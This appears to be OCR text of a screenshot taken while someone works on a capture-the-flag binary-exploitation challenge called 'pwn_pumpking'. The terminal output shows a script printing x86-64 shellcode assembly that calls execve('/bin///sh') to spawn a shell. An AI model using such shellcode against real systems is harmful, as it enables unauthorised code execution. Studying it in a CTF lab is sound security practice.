 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
>> ls
Segmentation fault (core dumped)
oxdf@hacky[~/htboo/pwn_pumpking/challenge]$ ghidra
oxdf@hacky[~/htboo/pwn_pumpking/challenge]$ cd ../
oxdf@hacky[~/htboo/pwn_pumpking]$ ls
build-docker.sh challenge Dockerfile flag.py ghidra 'New Folder'
oxdf@hacky[~/htboo/pwn_pumpking]$ python flag.py
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
/* push argument array ['sh\x00'] */
/* push b'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push SYS_execve /* 0x3b */
pop rax
syscall
oxdf@hacky[~/htboo/pwn_pumpking]$
OFF 0:bash*Z hacky
Terminal flag.txt - pwn_pumpkin... [GitHub - seccomp/libs... Ghidra: pumpking CodeBrowser: pumpki...